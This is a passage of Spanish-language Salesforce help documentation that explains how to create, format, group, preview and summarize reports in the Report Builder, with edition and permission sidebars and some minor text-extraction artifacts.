



CONSULTE TAMBIÉN

[Acceso a Carpetas de reportes](#page-3853-0) [Creación y modificación de carpetas](#page-667-0) [Creación de un tipo de reporte personalizado](#page-452-0) [Creación de un reporte](#page-3700-0)

# <span id="page-3698-0"></span>Selección de un formato de reporte

Un reporte puede utilizar el formato tabular, de resumen, matricial o unido. Seleccione un formato lo suficientemente complejo para captar los datos que desea mostrar, pero lo suficientemente sencillo para comunicarlo de forma efectiva.

Seleccione uno de los siguientes formatos de reporte mediante el menú **Formato** del generador de reportes. El formato tabular es el predeterminado.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ones excepto **base.com** 

# MISOS DE USUARIO

crear, modificar y nar reportes:

**•** "Crear y personalizar eportes"

Generador de reportes"



# Modificación del formato de reportes

La modificación del formato afecta a los filtros y agrupaciones, de la siguiente forma:



**•** Filtros cruzados

## **Si modifica... ¿Qué sucede?**

**•** El filtro Filas para mostrar

CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0)

## <span id="page-3700-0"></span>Creación de un reporte

Cree un reporte para obtener una vista actualizada al minuto de un aspecto de su compañía, como el estado de clientes, oportunidades, casos de asistencia y mucho más.

Para crear un nuevo reporte:

- **1.** En la ficha Reportes, haga clic en **Reporte nuevo**.
- **2.** Seleccione el tipo de reporte para el reporte y haga clic en **Crear**.
- **3.** Personalice su reporte y guárdelo o ejecútelo.

CONSULTE TAMBIÉN

[Personalización de reportes](#page-3705-0) [Ejecución de un reporte](#page-197-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## <span id="page-3701-0"></span>Creación de un reporte personalizado

Puede personalizar reportes estándar o puede crear reportes personalizados desde cero para ajustarse a las necesidades exactas de su organización.

Los usuarios con el permiso "Gestionar tipos de reportes personalizados" pueden definir tipos de reportes personalizados que amplían los tipos de reportes desde los que todos los usuarios de su organización pueden crear o actualizar reportes personalizados. Un tipo de reporte define el conjunto de registros y los campos disponibles en un reporte basado en las relaciones entre un objeto principal y sus objetos relacionados. Los reportes solo muestran reportes que cumplen los criterios definidos en el tipo de reporte. Salesforce proporciona un conjunto de tipos de reportes estándar predefinidos; los administradores también pueden crear tipos de reportes personalizados.

Los usuarios con el permiso "Gestionar Instantáneas de creación de reportes" pueden crear y programar instantáneas. Una instantánea de creación de reportes le permite crear reportes a partir de datos históricos. Los usuarios autorizados pueden guardar los resultados de reportes tabulares o de resumen en los campos de un objeto personalizado y asignar esos campos a sus correspondientes en un objeto de destino. Posteriormente pueden programar cuándo ejecutarán el reporte para cargar campos del objeto personalizado con los datos del reporte. Las instantáneas de creación de reportes le permiten trabajar con datos de reportes de forma similar a la forma en que trabaja con otros registros en Salesforce.

## Crear un reporte personalizado en el modo de accesibilidad

Nota: Este tema sólo se aplica si no está usando el generador de reportes. Generador de reportes es un editor visual de reportes.

Para crear un nuevo reporte personalizado mediante el asistente de reportes personalizados:

- **1.** En la ficha Reportes, seleccione el botón **Crear nuevo reporte personalizado**.
- **2.** Seleccione el tipo de datos para el reporte y haga clic en **Siguiente**.

Para crear reportes de objetos personalizados, seleccione **Otros reportes** para la categoría de tipo de reportes, a menos que el objeto personalizado esté relacionado con un objeto estándar. Si el objeto personalizado tiene una relación principal-detalle con un objeto estándar o una relación de búsqueda con un objeto estándar, seleccione en su lugar el objeto estándar para la categoría del tipo de reporte.

#### **3.** [Seleccione el formato del reporte.](#page-3698-0)

**4.** Siga los pasos del asistente y pulse el botón **Siguiente** cuando se le indique. Para cada reporte, realice las siguientes personalizaciones:

**• Especificar los encabezados de fila y de columna:** En la página Seleccionar la agrupación para reportes de resumen y matriciales, seleccione los campos a partir de los cuales desea agrupar los datos y calcular los subtotales. En un reporte de resumen, la selección de varios campos de ordenación permite subclasificar los datos. En los reportes matriciales, seleccione campos de resumen para las etiquetas de fila y encabezados de columna. Al agrupar por un campo de fecha, puede volver a agrupar los datos según un período concreto, como días, semanas o meses.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes: **•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

- Nota: En la página Seleccionar la agrupación, si configura Agrupar fechas por en "Mes de calendario en año" o "Día de calendario en mes" no podrá detallar esas agrupaciones de fechas en reportes o tableros. Los usuarios se llevan al reporte sin filtrar.
- **• Resumir datos:** En la página Seleccionar las columnas que desee totalizar, seleccione los tipos de información de resumen que mostrar para los campos numéricos.
- **• Crear fórmulas de resumen personalizadas:** En la página Seleccionar las columnas que desee totalizar para reportes de resumen y matriciales, cree fórmulas de resumen personalizadas para calcular totales adicionales según resúmenes de reportes existentes. Una fórmula es un algoritmo que obtiene un valor utilizando otros campos, expresiones o valores. Consulte [Crear](#page-3711-0) [una fórmula de resumen personalizada](#page-3711-0) en la página 3706.
- **• Seleccionar campos:** En la página Seleccionar las columnas, elija los campos que vaya a mostrar en el reporte. Podrá mostrar sólo los campos que estén visibles en el formato de página y la configuración de seguridad a nivel de campo. Si selecciona el campo Descripción o cualquier otro campo de texto largo, se mostrarán sólo los primeros 255 caracteres.
- **•** Sólo se muestran en un reporte los primeros 254 caracteres de un área de texto enriquecido o un área de texto largo.
- **• Ordenar las columnas:** En la página Ordenar las columnas, seleccione el orden para mostrar los campos elegidos.
- **• [Acotar los resultados de reportes:](#page-3773-0)** En la página Seleccionar los criterios, elija la configuración adecuada de las listas desplegables, a continuación, utilice las opciones de filtro para limitar el reporte a registros con datos específicos.

El asistente de reportes admite hasta 10 filtros. En informas con más de 10, se eliminan los filtros adicionales y el reporte muestra un error para cualquier lógica de filtro.

Sugerencia: Para utilizar un reporte tabular en un tablero, limite el número de filas, definiendo la opción Filas que se mostrarán, el orden de las columnas y el orden en la página Seleccionar los criterios del reporte. No puede utilizar componentes de medidor o medición en tableros que utilicen reportes tabulares.

- **• Configuración de gráfico:** En el paso Seleccionar el tipo de gráfico e indicar los elementos destacados del asistente para reportes, [establezca las propiedades de gráfico](#page-3761-0) para mostrar sus datos de reporte en un gráfico. Los gráficos sólo están disponibles para los reportes de resumen y matriciales.
- **5.** Haga clic en **Ejecutar reporte** para ver el reporte o en **Detalles de exportación** para guardar el reporte como un archivo de Excel u otro formato.
- Sugerencia: Es posible que, para personalizar los reportes, deba ejecutarlos unas cuantas veces mientras ajusta los criterios y opciones del reporte. Recomendamos el uso de un filtro para reducir la muestra de datos hasta que haya terminado de personalizar el reporte y esté listo para guardarlo.

# Agrupación de datos de reporte

Agrupe los datos columnas o filas en reportes de resumen, matriciales y unidos para mostrar informaciones significativas. Por ejemplo, las oportunidades de grupo por Fecha cerrada para ver oportunidades cerradas o casos de grupo por producto para ver el número de casos para cada producto. Puede tener agrupaciones dentro de agrupaciones.

## Datos para agrupación

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas. Antes de agrupar datos en su reporte de resumen, arrastre y suelte al menos algunos campos en el tablero de vista previa.

#### Agregar una agrupación

Agregue un grupo soltando un campo a la zona de arrastre.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Haga clic en **Mostrar** > **Zonas de arrastre** para hacerlas visibles. También puede hacer clic en el menú de una columna para un campo del reporte y seleccione **Agrupar por este campo**.

Sugerencia: Si agrupa su reporte por un campo de fecha, puede hacer clic en el menú del grupo, seleccionar **Agrupar fechas por** y especificar el periodo de tiempo de agrupación: día, semana, mes, trimestre, año, etc.

## Agrupación de datos en diferentes formatos de reporte

Los reportes unidos y de resumen pueden tener hasta tres niveles de agrupación. Los reportes de matriz pueden tener agrupaciones de dos filas y dos columnas. Para los reportes de matriz, no puede utilizar el mismo campo para las agrupaciones de fila y columna. Para reportes unidos, puede utilizar los campos desde la categoría Campos comunes en el tablero Campos para agrupar en todos los bloques de reporte.

#### Eliminar una agrupación

Para eliminar un grupo, haga clic en el menú del grupo y seleccione **Eliminar grupo**. También puede arrastrar el grupo y:

- **•** Arrastrarlo a la barra de columna para eliminarlo, pero mantenga el campo como una columna en el reporte.
- **•** Arrástrelo de nuevo al tablero Campos para eliminar el grupo y el campo del reporte.

### Cambiar el orden de una agrupación

Arrastre los grupos para cambiar el orden, o haga clic en el menú del grupo y seleccione **Mover grupo hacia arriba** o **Mover grupo hacia abajo** para las agrupaciones de columnas, o **Mover grupo a la izquierda** o **Mover grupo a la derecha** para las agrupaciones de filas.

CONSULTE TAMBIÉN [Campos de reporte](#page-3707-0) [Subtotalización de los resultados de reportes](#page-3709-0)

# Cómo trabajar mientras se carga la vista previa de su reporte

En la mayoría de las acciones puede continuar trabajando en su reporte mientras se carga la vista previa. Por ejemplo, si edita un reporte puede arrastrar varios campos en el reporte y crear un grupo mientras se cargan esas columnas.

Los datos que ve en el tablero Vista previa son datos reales, pero se trata solo de un subconjunto de datos del reporte, diseñado para mostrarle el aspecto que tendrá el reporte cuando lo ejecute. No se preocupe si faltan filas o no están ordenadas como se espera en el tablero Vista previa.

Con el generador de reportes, en la mayoría de las acciones puede continuar trabajando en el reporte mientras se carga la vista previa. Por ejemplo, si edita un reporte puede arrastrar varios campos en el reporte y crear un grupo mientras se cargan esas columnas.



Nota: La carga asíncrona no está disponible para reportes matriciales y reportes unidos.

Puede continuar trabajando en el reporte mientras se producen las siguientes acciones:

- **•** Añadir, eliminar o reordenar campos
- **•** Añadir o eliminar campos de resumen
- **•** Añadir, eliminar o reordenar grupos
- **•** Eliminar fórmulas

Nota: Si elimina un campo o fórmula de resumen utilizado en un gráfico, el gráfico se recarga, pero la vista previa del reporte se carga de forma asíncrona.

No puede trabajar en el reporte mientras se producen las siguientes acciones:

- **•** Añadir o modificar fórmulas
- **•** Eliminar la agrupación de un reporte
- **•** Eliminar una columna que se utiliza para [limitar el conteo de filas](#page-3772-0) de un reporte tabular
- **•** Clasificar el reporte por grupo o columna
- **•** Actualizar filtros estándar o personalizados
- **•** Cambiar el formato de un reporte
- **•** Mostrar u ocultar detalles de reportes
- **•** Añadir o eliminar un gráfico
- **•** Añadir o eliminar un resaltado condicional
- **•** Modificar **Agrupar fechas por**
- **•** Cambiar un campo de divisa convertido

**•** Guardar el reporte.

CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0) [Campos de reporte](#page-3707-0)

# <span id="page-3705-0"></span>Personalización de reportes

Generador de reportes es un editor visual de reportes. La pantalla del generador de reportes le permite trabajar con filtros y campos de reporte y le muestra una vista previa de su reporte con solo algunos datos.

Para optimizar el estado real de la pantalla, el generador de reportes utiliza un encabezado de página comprimido. Para ver sus fichas de aplicaciones, cierre el generador o haga clic en el logotipo de Salesforce.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**



#### **Panel Campos (1)**

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas. Busque los campos que desee mediante el cuadro de Búsqueda rápida y los filtros de tipo de campo, luego arrástrelos hacia al tablero Vista previa y agréguelos al reporte.

Cree, visualice, modifique y elimine sus fórmulas de resumen personalizadas y campos de depósito también en el tablero Campos.

En el formato de reporte unido, el tablero Campos muestra los campos de todos los tipos de reporte añadidos al reporte, organizado por tipo de reporte.

## **Panel Filtros (2)**

Para [limitar los datos](#page-3773-0) mostrados en el reporte, defina la vista, el plazo y los filtros personalizados.

#### **Panel Vista previa (3)**

La vista previa dinámica le facilita personalizar su reporte. Agregue, reordene y elimine columnas, campos de resumen, fórmulas, agrupaciones y bloques. Modifique el formato del reporte y muestre las opciones, o agregue un gráfico.

La vista previa sólo muestra un número limitado de registros. Ejecute el reporte para ver todos los resultados.

# CONSULTE TAMBIÉN

[Los tableros le ayudan a visualizar información compleja](#page-3861-0) [Creación de un reporte](#page-3700-0) [Generación de un reporte nuevo](#page-3638-0)

# <span id="page-3707-0"></span>Campos de reporte

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas. También enumera las fórmulas de resumen personalizadas, que puede crear, modificar y eliminar.

### **Adición de filtros de campo**

Con los reportes de tablas, de resumen y matriciales, puede arrastrar un campo desde el tablero Campos al tablero Filtros para añadir un filtro de reporte.

#### **Búsqueda de campos**

Busque un campo escribiendo su nombre en el cuadro Búsqueda rápida. También puede filtrar la lista por tipo:

- Haga clic en **para** para ver todos los tipos de campos, así como las fórmulas de resumen personalizadas.
- **•** Haga clic en **a** para sólo los campos de texto.
- Haga clic en  $\sqrt{a}$  para ver sólo los campos de números (numéricos, de porcentaje o divisa).
- **Haga clic en <b>para** sólo los campos de fecha.

#### **Adición y eliminación de campos**

Para añadir un campo a un reporte tabular, de resumen o matricial, haga doble clic sobre él o arrástrelo al tablero de vista previa. Para añadir un campo a un reporte unido, arrástrelo al tablero Vista previa. Pulse **CTRL** para seleccionar varios campos. Arrastre una carpeta completa para agregar todos sus campos. Si un reporte tabular, de resumen o matricial ya contiene un campo,

no podrá volver a agregarlo. Puede agregar el mismo campo varias veces a un reporte unido siempre que lo agregue a bloques diferentes. En el tablero de vista previa, haga clic en **Mostrar** > **Detalles** para ver los campos de su reporte. Mientras **Mostrar** > **Detalles** está desactivado, solamente puede agregar campos de resumen.

Para eliminar un campo, haga clic en el encabezado de la columna y arrástrelo al tablero Campos. Con resúmenes tabulares, de resumen y matriciales, puede hacer clic en el menú de la columna y seleccionar **Eliminar columna**, o hacer clic en **Eliminar todas las columnas**.

#### **Trabajo con más de un campo**

Puede seleccionar varios campos para agregar, eliminar o volver a ordenar. Por ejemplo, puede añadir Creado por, Tipo y Nombre de oportunidad a su reporte al mismo tiempo.

Para seleccionar varios campos o columnas, pulse la tecla CTRL (Windows) o la tecla Comando (Mac).

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"
# Nota:

- **•** Si agrega varios campos aparecerán en el reporte en el orden seleccionado.
- **•** Para los formatos de resumen y de tabla, desactive **Mostrar** > **detalles** al añadir varios campos de resumen a un reporte. El cuadro de diálogo Resumir aparece automáticamente, permitiéndole seleccionar resúmenes para todos los campos al mismo tiempo.
- **•** Active **Mostrar** > **detalles** al añadir campos que no sean de resumen, como campos de texto, a un reporte.
- **•** Cuando trabaja con un reporte unido, puede seleccionar varios campos de la categoría Campos comunes y un tipo de reporte. No puede seleccionar varios campos de diferentes tipos de reporte.

## **Orden y clasificación de campos**

Puede cambiar el orden de las columnas de un reporte haciendo clic en el encabezado de la columna y arrastrándolo a una nueva ubicación. Pulse **CTRL** para seleccionar varias columnas. Para ordenar el reporte por una columna, haga clic en su encabezado. También puede hacer clic en el menú de la columna y seleccionar **Clasificar en orden ascendente** o **Clasificar en orden descendente** en la lista desplegable. Ordenar estará desactivado si no se selecciona **Mostrar** > **Detalles**.

### **Cambio de la divisa mostrada**

Si su organización ha activado varias divisas, puede cambiar la divisa que se muestra en todos los campos de divisas. Haga clic en **Mostrar** > **Mostrar divisas mediante**, y seleccione una divisa activa para mostrar.

## CONSULTE TAMBIÉN

<span id="page-3708-0"></span>[Trabajar con fórmulas en reportes](#page-3710-0) [Agrupación de datos de reporte](#page-3703-0) [Resumir sus datos del reporte](#page-3708-0) [Resaltado de intervalos de datos](#page-3771-0)

# Resumir sus datos del reporte

Un campo de resumen contiene valores numéricos de los cuales desea saber la suma, la media o el superior o inferior. Los campos de resumen aparecen en todos los niveles de agrupación. En reportes de resumen y matriciales, también aparecen al nivel total absoluto.

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas.

Un resumen es la Suma, Media, Máximo o Mínimo de un campo numérico. Utilice el  $\sqrt{2}$ filtro para encontrarlos con más rapidez.

Para agregar un campo de resumen:

- **•** Haga doble clic en un campo numérico en el tablero Campos.
